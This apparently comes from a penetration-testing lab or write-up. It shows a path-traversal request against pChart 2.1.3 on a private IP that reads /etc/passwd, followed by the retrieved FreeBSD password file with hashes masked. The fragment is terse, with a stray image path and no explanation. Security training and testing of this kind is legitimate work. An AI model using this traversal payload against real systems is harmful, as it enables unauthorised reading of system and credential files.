 192.168.0.170/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin